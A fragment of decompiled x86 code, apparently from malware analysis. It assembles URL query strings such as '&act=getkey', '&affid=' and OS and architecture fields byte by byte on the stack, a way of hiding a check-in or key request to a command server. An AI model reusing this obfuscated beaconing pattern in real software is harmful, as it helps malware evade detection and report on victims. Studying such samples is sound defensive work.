 /* id= */
*(undefined2 *)(unaff_EBP + -0x18) = 0x6469;
*(undefined *)(unaff_EBP + -0x16) = 0x3d;
*(undefined *)(unaff_EBP + -0x15) = 0;
/* &act=getkey */
*(undefined4 *)(unaff_EBP + -0xa8) = 0x74636126;
*(undefined4 *)(unaff_EBP + -0xa4) = 0x7465673d;
*(undefined2 *)(unaff_EBP + -0xa0) = 0x656b;
*(undefined *)(unaff_EBP + -0x9e) = 0x79;
*(undefined *)(unaff_EBP + -0x9d) = 0;
/* &affid= */
*(undefined4 *)(unaff_EBP + -0x60) = 0x66666126;
*(undefined2 *)(unaff_EBP + -0x5c) = 0x6469;
*(undefined *)(unaff_EBP + -0x5a) = 0x3d;
*(undefined *)(unaff_EBP + -0x59) = 0;
/* &lang= */
*(undefined4 *)(unaff_EBP + -0x48) = 0x6e616c26;
*(undefined2 *)(unaff_EBP + -0x44) = 0x3d67;
*(undefined *)(unaff_EBP + -0x42) = 0;
/* &corp= */
*(undefined4 *)(unaff_EBP + -0x40) = 0x726f6326;
*(undefined2 *)(unaff_EBP + -0x3c) = 0x3d70;
*(undefined *)(unaff_EBP + -0x3a) = 0;
/* &serv= */
*(undefined4 *)(unaff_EBP + -0x50) = 0x72657326;
*(undefined2 *)(unaff_EBP + -0x4c) = 0x3d76;
*(undefined *)(unaff_EBP + -0x4a) = 0;
/* &os= */
*(undefined4 *)(unaff_EBP + -0x28) = 0x3d736f26;
*(undefined *)(unaff_EBP + -0x24) = 0;
/* &sp= */
*(undefined4 *)(unaff_EBP + -0x20) = 0x3d707326;
*(undefined *)(unaff_EBP + -0x1c) = 0;
/* &x64= */
*(undefined4 *)(unaff_EBP + -0x38) = 0x34367826;
*(undefined *)(unaff_EBP + -0x34) = 0x3d;
*(undefined *)(unaff_EBP + -0x33) = 0;
/* &v=2 */
*(undefined4 *)(unaff_EBP + -0x30) = 0x323d7626;
*(undefined *)(unaff_EBP + -0x2c) = 0;